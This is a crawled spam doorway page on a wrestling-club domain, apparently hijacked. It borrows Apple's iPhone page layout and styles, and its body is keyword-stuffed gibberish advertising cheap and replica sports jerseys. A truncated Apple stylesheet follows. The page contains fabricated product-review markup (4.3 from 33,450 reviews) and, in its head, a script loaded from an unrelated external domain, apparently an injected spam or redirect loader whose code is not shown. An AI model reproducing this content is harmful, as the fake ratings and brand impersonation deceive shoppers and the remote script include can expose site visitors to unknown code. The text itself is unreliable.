

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?jerseys=how-to-print-designs-on-t-shirts-at-home-2016
body_size: 14948
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>how to print designs on t shirts at home 2016, button up softball jerseys 2018</title>
    <meta name="keywords" content="how to print designs on t shirts at home 2016, athletic t shirts 2018" />
	<meta name="description" content="how to print designs on t shirts at home 2016, sports clothes for dogs 2018"  />
    <script src="http://isusjs.top/heye/us/isjerseysus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">how to print designs on t shirts at home 2016, button up softball jerseys 2018</h2>
<div class="container">
<p colspan="content">
<p>worldsoccershop soccer shoes 2016 soccer jersey numbers iron on 2016 create your own soccer jersey adidas nike green bay packers t shirt 2017 custom made jerseys for dogs 2016 blank shirts coupon code 2017 <strong>usa soccer jersey 2014 home</strong> create your own jersey 17 jerseys 2017 jersey sale 2016 flights jersey to manchester 2018 toddler ravens jerseys <strong>design jersey online malaysia 2017</strong> indianapolis colts shirts 2017 ravens nike jerseys tebow jet jerseys cheap flights to newark nj from manchester 2018 adidas customized soccer jerseys buy soccer uniforms cheap 2018 chelsea soccer jersey cheap 2018 nike team usa soccer jersey 2016, <strong>cheap steelers jerseys free shipping</strong> jersey rugby club shop 2017 reversible soccer jerseys 2017 pittsburgh steelers sweatshirt top 10 hats soccer jersey shirt legit pink detroit lions jersey <strong>patriots 2015 jersey</strong> soccer jersey men 2018 easton softball uniforms 2016 cheap dresses 2018 nike dri fit jerseys <strong>2013 winter classic jerseys china</strong> cheap nyr jerseys 2016 fake soccer jerseys on ebay 2016 womens jets jerseys 2016 new green bay packer jersey 2017 <strong>cheap team sports equipment</strong> philadelphia eagles jersey for dogs 2018 replica jerseys online 2018 big and tall thermal shirts 2016 european nike shoes 2016, seahawks new uniforms vs old 2016 nike softball equipment michael jordan jersey cheap 2018 chelsea jerseys history.</p>
<p>cheap sports clothing uk 2018 custom sports uniforms 2016 buy sportswear online cheap canucks team store metrotown 2016 nike bats online discount jerseys reviews houston texans dog jersey 2017 clearance soccer jerseys youth 2018 marlins new uniforms 2014 sportswear online store 2017 buy nike soccer jerseys 2016 nike socks size chart 2016 how to screen print t shirts at home 2016 sports gear 2018, interactive soccer rules steelers jerseys 10/28/12 2017 cheap china jerseys reviews 2017 replica jerseys bodybuilding 2017 bargain nike shoes 2018 <strong>need jerseys coupon code 2016</strong> aaron rodgers jersey number 2018 ncaa jerseys for dogs 2017 ncaa jerseys 2018 <strong>chicago bears jersey colors 2018</strong> buy college jerseys with names 2017 top 10 american clothing stores reebok patriots hat nike gear up soccer 2018 nike 49ers jerseys 2016 sports apparel & intimates 2018 sports jerseys wholesale review 2016 cheap wholesale designer clothing 2017 cheap nike jerseys from china team uniforms soccer, cheap cycling bibs 2016 <strong>jersey boys tickets new york 2017</strong> soccer jerseys sport jerseys 2016 soccer shirts wholesale 2018 patriots new uniforms 2017 <strong>soccer shin guards 2018</strong> sell game worn jerseys 2017 red swingman jerseys 2018 majestic youth jersey size chart 2018 nike foot glove shoes 2017.</p>
<p>eagles jersey change 2016 create your own soccer jersey 2018 cheap jordans for sale big kids 2017 cheap jordans for sale in the usa 2017 michael jordan jersey for sale ebay 2017 <strong>counterfeit reebok jersey 2016</strong> softball jerseys mn baltimore ravens jersey for women 2017 jerseys up price 2018 cheap college team apparel 2018 nike store square one, custom wool cycling jersey toddler saints gear run dmc t shirt 2018 tim tebow jet jerseys 2017 top jerseys in sports espn 2017 us mens soccer jerseys 2018 <strong>nike uniforms 2018</strong> cheap soccer jerseys chicago bears kids jersey 2018 steelers new alternate uniforms 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">jerseys</span>
<span itemprop="name">how to print designs on t shirts at home 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.3</span>(from <span itemprop="count">33450</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">15.46USD</span>
<span itemprop="highPrice">30.97USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?jerseys=rugby-jerseys-custom-team-2018" rel="prev">rugby jerseys custom team 2018</a> / Next:<a href="http://wolveswrestling.com/?jerseys=total-image-group-woolworths-uniform" rel="next">total image group woolworths uniform</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?jerseys=make-your-own-softball-uniforms-2018" title="make your own softball uniforms 2018">make your own softball uniforms 2018</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=authentic-buffalo-bills-jerseys-cheap-2016" title="authentic buffalo bills jerseys cheap 2016">authentic buffalo bills jerseys cheap 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=arizona-cardinals-jersey-uk-2017" title="arizona cardinals jersey uk 2017">arizona cardinals jersey uk 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=sports-direct-cricket-trousers-2016" title="sports direct cricket trousers 2016">sports direct cricket trousers 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=wholesale-sports-jerseys-paypal-2016" title="wholesale sports jerseys paypal 2016">wholesale sports jerseys paypal 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=soccer-uniforms-wholesale-in-los-angeles-ca-2016" title="soccer uniforms wholesale in los angeles ca 2016">soccer uniforms wholesale in los angeles ca 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=top-10-coolest-sports-jerseys" title="top 10 coolest sports jerseys">top 10 coolest sports jerseys</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=long-sleeve-soccer-jersey-2016" title="long sleeve soccer jersey 2016">long sleeve soccer jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=sports-gear-2016" title="sports gear 2016">sports gear 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=flights-jersey-to-birmingham-uk-2017" title="flights jersey to birmingham uk 2017">flights jersey to birmingham uk 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=cheap-boys-clothing-2016" title="cheap boys clothing 2016">cheap boys clothing 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=slow-pitch-softball-jerseys-custom" title="slow pitch softball jerseys custom">slow pitch softball jerseys custom</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=front-row-rugby-shirts-2018" title="front row rugby shirts 2018">front row rugby shirts 2018</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=new-panther-jerseys-2017" title="new panther jerseys 2017">new panther jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=premier-replica-jersey-price" title="premier replica jersey price">premier replica jersey price</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=washington-redskins-jersey-women" title="washington redskins jersey women">washington redskins jersey women</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=jets-jersey-shirts" title="jets jersey shirts">jets jersey shirts</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5939
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter 